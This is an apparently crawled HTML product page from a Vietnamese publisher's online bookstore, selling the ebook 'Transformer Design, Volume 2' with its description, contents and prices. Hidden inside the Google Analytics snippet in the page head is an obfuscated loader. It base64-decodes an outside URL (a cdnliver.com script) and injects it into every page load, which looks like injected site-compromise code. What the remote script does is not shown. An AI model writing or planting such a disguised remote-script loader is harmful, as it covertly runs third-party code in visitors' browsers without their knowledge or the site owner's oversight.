

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbbachkhoa.vn/thiet-ke-may-bien-ap-quyen-2-b11884.html
body_size: 14607
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y bi&#x1EBF;n &#xE1;p Quy&#x1EC3;n 2</title><meta name=description content="Thiết kế máy biến áp Quyển 2"><meta name=keywords content="Thiết kế máy biến áp Quyển 2"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbbachkhoa.vn/thiet-ke-may-bien-ap-quyen-2-b11884.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Thiết kế máy biến áp Quyển 2"><meta itemprop=description content="Thiết kế máy biến áp Quyển 2"><meta itemprop=image content=https://images.nxbbachkhoa.vn/Picture/2024/1/25/image-20240125153657005.jpg><meta property=og:url content=https://nxbbachkhoa.vn/thiet-ke-may-bien-ap-quyen-2-b11884.html><meta property=og:type content=website><meta property=og:title content="Thiết kế máy biến áp Quyển 2"><meta property=og:description content="Thiết kế máy biến áp Quyển 2"><meta property=og:image content=https://images.nxbbachkhoa.vn/Picture/2024/1/25/image-20240125153657005.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Thiết kế máy biến áp Quyển 2"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Thiết kế máy biến áp Quyển 2"><meta name=twitter:description content="Thiết kế máy biến áp Quyển 2"><meta name=twitter:image content=https://images.nxbbachkhoa.vn/Picture/2024/1/25/image-20240125153657005.jpg><meta name=twitter:image:alt content="Thiết kế máy biến áp Quyển 2"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=F6rST60n2TFkTYNuCAvnlM1T2N0WsyCxlt0KfIxyJz0"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-HFDYKEJJ3N"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhiYmsuanM=');gtag('config','G-HFDYKEJJ3N');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"><noscript><img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline1 d-flex align-items-center blue"><div class=hotline_icon><i class="fal fa-phone-plus fa-xl"></i></div><div class=hotline_info><p>Hotline B&#xE1;n h&#xE0;ng:</p><a href=tel:0985694099>0985694099</a></div></div><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline :</p><a href="tel:024 38684569">024 38684569</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><a class="d-flex align-items-center category_link" href=/cn-thong-tin-va-truyen-thong-c179 title="CN Thông tin và Truyền thông"><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a><li data-submenu-id=dien-dien-tu-va-vien-thong-163><a class="d-flex align-items-center category_link" href=/dien-dien-tu-va-vien-thong-c163 title="Điện, Điện tử và Viễn thông"><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><a class="d-flex align-items-center category_link" href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 title="CN Hóa học - Sinh học - Thực Phẩm"><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><a class="d-flex align-items-center category_link" href=/cong-nghe-va-ky-thuat-co-khi-c172 title="Công nghệ và Kỹ thuật Cơ khí"><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a><li data-submenu-id=khoa-hoc-vat-lieu-176><a class="d-flex align-items-center category_link" href=/khoa-hoc-vat-lieu-c176 title="Khoa học vật liệu"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a><li data-submenu-id=toan-ung-dung-181><a class="d-flex align-items-center category_link" href=/toan-ung-dung-c181 title="Toán ứng dụng"><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a><li data-submenu-id=vat-ly-ky-thuat-189><a class="d-flex align-items-center category_link" href=/vat-ly-ky-thuat-c189 title="Vật lý kỹ thuật"><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a><li data-submenu-id=che-bien-soi-vai-giay-da-174><a class="d-flex align-items-center category_link" href=/che-bien-soi-vai-giay-da-c174 title="Chế biến Sợi, Vải, Giày, Da"><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a><li data-submenu-id=khoa-hoc-moi-truong-190><a class="d-flex align-items-center category_link" href=/khoa-hoc-moi-truong-c190 title="Khoa học môi trường"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><a class="d-flex align-items-center category_link" href=/khoa-hoc-cong-nghe-giao-duc-c191 title="Khoa học &amp; Công nghệ giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=kinh-te-hoc-180><a class="d-flex align-items-center category_link" href=/kinh-te-hoc-c180 title="Kinh tế học"><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><div class="d-flex align-items-center category_link" title="CN Thông tin và Truyền thông"><a href=/cn-thong-tin-va-truyen-thong-c179 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a></div><li data-submenu-id=dien-dien-tu-va-vien-thong-163><div class="d-flex align-items-center category_link" title="Điện, Điện tử và Viễn thông"><a href=/dien-dien-tu-va-vien-thong-c163 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a></div><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><div class="d-flex align-items-center category_link" title="CN Hóa học - Sinh học - Thực Phẩm"><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a></div><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><div class="d-flex align-items-center category_link" title="Công nghệ và Kỹ thuật Cơ khí"><a href=/cong-nghe-va-ky-thuat-co-khi-c172 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a></div><li data-submenu-id=khoa-hoc-vat-lieu-176><div class="d-flex align-items-center category_link" title="Khoa học vật liệu"><a href=/khoa-hoc-vat-lieu-c176 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a></div><li data-submenu-id=toan-ung-dung-181><div class="d-flex align-items-center category_link" title="Toán ứng dụng"><a href=/toan-ung-dung-c181 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a></div><li data-submenu-id=vat-ly-ky-thuat-189><div class="d-flex align-items-center category_link" title="Vật lý kỹ thuật"><a href=/vat-ly-ky-thuat-c189 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a></div><li data-submenu-id=che-bien-soi-vai-giay-da-174><div class="d-flex align-items-center category_link" title="Chế biến Sợi, Vải, Giày, Da"><a href=/che-bien-soi-vai-giay-da-c174 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a></div><li data-submenu-id=khoa-hoc-moi-truong-190><div class="d-flex align-items-center category_link" title="Khoa học môi trường"><a href=/khoa-hoc-moi-truong-c190 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a></div><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><div class="d-flex align-items-center category_link" title="Khoa học &amp; Công nghệ giáo dục"><a href=/khoa-hoc-cong-nghe-giao-duc-c191 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=kinh-te-hoc-180><div class="d-flex align-items-center category_link" title="Kinh tế học"><a href=/kinh-te-hoc-c180 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><script>$(document).ready(function(){checkout.IsLogin='0';})</script><section class="detail section-chi-tiet-sach"><vc:breadcrumb title="Thiết kế máy biến áp Quyển 2"></vc:breadcrumb><div class=container><div class="BookDetailSection d-flex flex-wrap justify-content-between"><div class=BookDetailSection-col><div class="BookDetailSection-preview d-flex align-items-start"><div class=BookDetailSection-preview-list><div class="BookDetailSection-preview-list-arrow prev"><i class="fal fa-chevron-up text-secondary"></i></div><div class=BookDetailSection-preview-list-group><div class=BookDetailSection-preview-list-item><img src=//images.nxbbachkhoa.vn/Picture/2024/1/25/image-20240125153657005.jpg alt="Thiết kế máy biến áp Quyển 2"></div></div><div class="BookDetailSection-preview-list-arrow next"><i class="fal fa-chevron-down text-secondary"></i></div></div><div class=BookDetailSection-preview-carousel-wrapper><div class=BookDetailSection-preview-carousel><div class=owl-carousel id=BookDetailSection-carousel><div class=item style=position:relative><div class=BookDetailSection-preview-carousel-item><img src=//images.nxbbachkhoa.vn/Picture/2024/1/25/image-20240125153657005.jpg></div></div></div></div><div class="BookDetailSection-actions d-flex justify-content-center auto" style=align-items:baseline><a href=/ebook/11884 class="btn btn-sm btn-success"> <i class="fal fa-swatchbook"></i> Đọc thử </a></div></div></div></div><div class=BookDetailSection-col><div class=BookDetailSection-title>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y bi&#x1EBF;n &#xE1;p Quy&#x1EC3;n 2</div><div class=BookDetailSection-subtitle></div><div class="BookDetailSection-values d-flex flex-wrap align-items-center"><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>4.5</div><i class="fas fa-star text-warning fa-xs"></i></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>199</div><div class=BookDetailSection-values-item-label>Lượt xem</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>14</div><div class=BookDetailSection-values-item-label>Đã bán</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><a href="//www.facebook.com/sharer/sharer.php?u=https://nxbbachkhoa.vn/Thiet-ke-may-bien-ap-Quyen-2-b11884.html" class=BookDetailSection-values-item-share target=_blank> <i class="far fa-share-alt text-secondary fa-lg"></i> </a></div></div><div class=BookDetailSection-info><div class="BookDetailSection-info-header d-flex"><div class=BookDetailSection-info-header-item>Chọn sản phẩm</div></div><div class=BookDetailSection-info-body><div class=BookDetailSection-info-options><div class=BookDetailSection-info-options-overlay></div><div class="BookDetailSection-info-options-item d-flex align-items-center"><div class=BookDetailSection-info-options-item-icon><i class="far fa-book-open"></i></div><label class="BookDetailSection-info-options-item-title text-center text-center mb-0" style=cursor:pointer for=buy-ebook>Sách điện tử<br> (ebook)</label><div class=BookDetailSection-info-options-item-control><div class="time click-show-dropdow" onclick=checkout.click_dropdow(this)><input class=ebook-package-id type=hidden value=1> <input class=ebook-package-price type=hidden value=10000><h6 class="time-text mb-0 mr-1">1 Th&#xE1;ng</h6><i class="fas fa-angle-down"></i><ul class=dropdow><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=1> <input class=get-package-price type=hidden value=10000> <i class="fas fa-check"></i> <span class=get-package-name>1 Th&#xE1;ng</span><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=2> <input class=get-package-price type=hidden value=20000> <i class="fas fa-check"></i> <span class=get-package-name>3 Th&#xE1;ng</span><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=3> <input class=get-package-price type=hidden value=35000> <i class="fas fa-check"></i> <span class=get-package-name>6 Th&#xE1;ng</span><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=5> <input class=get-package-price type=hidden value=50000> <i class="fas fa-check"></i> <span class=get-package-name>3 N&#x103;m</span></ul></div></div><div class="BookDetailSection-info-options-item-price ebook-item-price">10.000₫</div><div class=BookDetailSection-info-options-item-checkbox><input class=ebook-price-value type=hidden value=10000> <input type=checkbox checked id=buy-ebook value=2 onchange=checkout.select_book()></div></div></div><div class=BookDetailSection-info-price><div class="BookDetailSection-info-price-text d-flex align-items-center total_pr">Thành tiền <strong class=price>10.000₫</strong> <input type=hidden class=js-book-id value=11884></div><div class="BookDetailSection-info-price-btn d-flex justify-content-between"><button class="btn btn-danger btn-buynow" onclick=checkout.add_cart(1,11884)> <i class="far fa-usd-circle"></i> Mua ngay </button> <button class="btn btn-outline-danger btn-buynow" onclick=checkout.add_cart(0,11884)> <i class="fal fa-shopping-basket"></i> Thêm vào giỏ </button></div></div></div></div></div></div><div class="row chi-tiet-sach-main mb-3"><div class=col-lg-9><div class=author-list><div class="author-list-wrapper d-flex"><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Tác giả:</span> <span class=author-list_sales-des title="Phạm Văn Bình"> <a href=/tac-gia/pham-van-binh-tg800 title="Phạm Văn Bình" class=des_logo> <img src=/content/assets/images/author-default.jpg alt="Phạm Văn Bình" style=width:36px;height:36px;border-radius:50%> </a><div class=des_info><a class=des_info-title href=/tac-gia/pham-van-binh-tg800 title="Phạm Văn Bình">Ph&#x1EA1;m V&#x103;n B&#xEC;nh</a></div><div class=author-list_more><div class=author-list_more-list><span>xem thêm</span><div class=list_content><span class=list_content-btn> <svg xmlns=http://www.w3.org/2000/svg width=14 height=14 viewbox="0 0 14 14" fill=none><path d="M14 1.415L12.585 0L7 5.585L1.415 0L0 1.415L5.585 7L0 12.585L1.415 14L7 8.415L12.585 14L14 12.585L8.415 7L14 1.415Z" fill=#828282></path></svg> </span><h5 class="h5-16 mb-0 list_content-title">Danh sách tác giả</h5><div class=list_content-author><div class="row border-ct"><div class="col-6 col-sm-4 col-md-3 box-item" title="Phạm Văn Bình"><div class=author_item><div class=author_item-img><a class=img_links href=/tac-gia/pham-van-binh-tg800> <img class=lazy data-src=/content/assets/images/author-default.jpg src=/content/assets/images/author-default.jpg alt=""><span class=img_check> <svg xmlns=http://www.w3.org/2000/svg width=16 height=16 viewbox="0 0 16 16" fill=none><path fill-rule=evenodd clip-rule=evenodd d="M0.666504 7.99984C0.666504 3.94975 3.94975 0.666504 7.99984 0.666504C12.0499 0.666504 15.3332 3.94975 15.3332 7.99984C15.3332 12.0499 12.0499 15.3332 7.99984 15.3332C3.94975 15.3332 0.666504 12.0499 0.666504 7.99984Z" fill=#27AE34></path><path fill-rule=evenodd clip-rule=evenodd d="M11.5403 5.36182C11.8007 5.62217 11.8007 6.04428 11.5403 6.30463L7.40223 10.638C7.14188 10.8983 6.71977 10.8983 6.45942 10.638L4.45942 8.63796C4.19907 8.37761 4.19907 7.9555 4.45942 7.69515C4.71977 7.4348 5.14188 7.4348 5.40223 7.69515L6.93083 9.22375L10.5975 5.36182C10.8578 5.10147 11.28 5.10147 11.5403 5.36182Z" fill=white></path></svg> </span> </a></div><a href=/tac-gia/pham-van-binh-tg800 class=author_item-info><h6 class="h6-14 bold info_name mb-0">Ph&#x1EA1;m V&#x103;n B&#xEC;nh</h6></a></div></div><div class="col-6 col-sm-4 col-md-3 box-item" title="Lê Văn Doanh"><div class=author_item><div class=author_item-img><a class=img_links href=/tac-gia/le-van-doanh-tg673><img class=lazy data-src=/content/assets/images/author-default.jpg src=/content/assets/images/author-default.jpg alt="Lê Văn Doanh"></a></div><a href=/tac-gia/le-van-doanh-tg673 class=author_item-info><h6 class="h6-14 bold info_name mb-0">L&#xEA; V&#x103;n Doanh</h6></a></div></div></div></div></div><div class=list_overlay></div></div></div></span></div></div><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Được bán bởi:</span> <a class=author-list_sales-des href="/"><div class=des_logo><img src=//images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội" style=width:40px></div><div class=des_info><h5 class=des_info-title>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</h5><div class=des_info-des><i class="fas fa-shield-check fa-sm" style=color:#27AE60></i> <span class=des_text>Nhà phát hành tin cậy</span></div></div></a></div></div></div></div><div class="details-table-list mb-3"><div class=details-table-list-title>Thông tin xuất bản</div><div class=details-table-list-wrapper><table><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách giấy:</div><td><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách điện tử:</div><td>2024<tr><td><div class="d-flex align-items-center"><i class="fal fa-ruler-combined mr-1"></i>Khổ sách:</div><td>14.5 x 20.5<td><div class="d-flex align-items-center"><i class="far fa-sort-numeric-down mr-1"></i>Số trang:</div><td>104<tr><td><div class="d-flex align-items-center"><i class="far fa-globe mr-1"></i>Quốc gia:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-language mr-1"></i>Ngôn ngữ:</div><td>vi<tr><td><div class="d-flex align-items-center"><i class="far fa-barcode mr-1"></i>Mã ISBN:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-barcode-alt mr-1"></i>Mã ISBN Điện tử:</div><td>978-604-488-152-2<tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Loại sách:</div><td>Ebook<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Nhà xuất bản:</div><td>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</table></div></div><div class="contentBook mb-3"><ul class="nav nav-tabs"><li class=nav-item><a class="nav-link active" data-toggle=tab href=#review>Giới thiệu</a><li class=nav-item><a class=nav-link data-toggle=tab href=#menu1>Mục lục</a></ul><div class="tab-content list_tabs"><div class="tab-pane active" id=review><p style=text-align:justify>Cuốn sách "THIẾT KẾ MÁY BIẾN ÁP" này được biên soạn dựa theo kinh nghiệm giảng dạy và hướng dẫn thiết kế máy điện nhiều năm ở nhóm chuyên môn Thiết bị điện - điện tử, Đại học Bách khoa Hà Nội, đồng thời đúc kết kinh nghiệm sản xuất chế tạo máy biến áp ở Việt Nam cũng như những kinh nghiệm thiết kế, chế tạo máy biến áp của những nước công nghiệp phát triển. Phần chủ yếu của cuốn sách trình bày lý luận thiết kế các máy biến áp điện lực, cũng như đề cập đến việc thiết kế các máy biến áp chuyên dụng như máy biến áp dùng cho các bộ chỉnh lưu trong công nghiệp điện hóa, máy biến áp lò hồ quang, kháng điện và cuộn kháng bão hòa, máy biến áp công suất nhỏ, v.v.. Ngoài ra, sách cũng trình bày khái quát về thiết kế tự động bằng máy tính theo phương pháp phần tử hữu hạn. Các đề mục trong sách được phân chia một cách chi tiết nhằm giúp bạn đọc dễ dàng tra cứu, tìm kiếm. Nhiều ví dụ tính toán, thiết kế mẫu các loại máy biến áp được trình bày khá chi tiết.&nbsp;<p style=text-align:justify>Sách được dùng lam tài liệu hướng dẫn tính toán, thiết kế cho sinh viên ngành Điện của các trường đại học và trung học chuyên nghiệp, đồng thời cũng giúp ích cho các kỹ sư, các nhà thiết kế, chế tạo, sử dụng và vận hành máy biến áp. Sách bao gồm 44 phần. Quyển 2: từ 14 - 19.</div><div class="tab-pane fade" id=menu1><style>#menu1 table{width:100%}</style><p>Lời nói đầu<br>Ký hiệu sử dụng trong tài liệu<br>14. Cách điện giữa dây quấn cao áp - hạ áp và với đất<br>15. Cường độ điện trường trong điện môi&nbsp;<br>16. Các loại sứ đầu ra (đầu nối)<br>17. Đầu điều chỉnh điện áp<br>18. Thiết kế máy biến áp<br>19. Đại cương về thiết kế máy biến áp bằng máy tính</div></div></div><div class=comment-box><h3 class=comment_title>Bình luận</h3><div class=comment_list></div><div class="wrapper_pagination mb-2"><div class=component_pagination><div class=pagination><ul class=pagination_list><script>function goToPage(){var page=document.getElementById('PageInput').value;if(page>=1&&page<=0){window.location.href='?page='+page+'';}else{alert('Số trang không hợp lệ!');}}</script></ul></div></div></div><div class=comment_text><form><input type=hidden value=00000000-0000-0000-0000-000000000000 name=CustomerID><div class=form_contend><div class=message_form><textarea class=message name=Messenger id=Messenger placeholder="Để lại bình luận của bạn..." style="margin-bottom:0 !important;resize:vertical" maxlength=1500 onkeyup=lengthcm(this)></textarea> <small style=margin-left:0 id=length>0/1500</small></div><p class=btn-submit><button class="btn btn-outline-secondary" id=btn_comment onclick="reply_comment.comment('00000000-0000-0000-0000-000000000000','2eaf4634-c34b-4f4a-97bf-16bed2a65d24','/Thiet-ke-may-bien-ap-Quyen-2-b11884.html')">Gửi bình luận </button></div></form></div></div></div><div class="col-lg-3 pl-0 section-dt"><div class=sticky><div class="topview bg-white rounded mb-3"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách mua nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">1249 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-xuat-ban-lan-thu-2-b12764.html title="Cẩm nang thi Đánh giá Tư duy (xuất bản lần thứ 2)" onclick=tracking(12764)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy (xu&#x1EA5;t b&#x1EA3;n l&#x1EA7;n th&#x1EE9; 2)</p></a><p class="topview-content-main-view regular position-absolute textViewCus">329 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">276 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">219 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921023503305.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/hoa-hoc-cau-tao-chat-b10806.html title="Hóa học cấu tạo chất" onclick=tracking(10806)><p class="topview-content-main-title caption-12 medium textCustom">H&#xF3;a h&#x1ECD;c c&#x1EA5;u t&#x1EA1;o ch&#x1EA5;t</p></a><p class="topview-content-main-view regular position-absolute textViewCus">124 lượt mua</div></div></div></div><div class="topview bg-white rounded"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách xem nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg 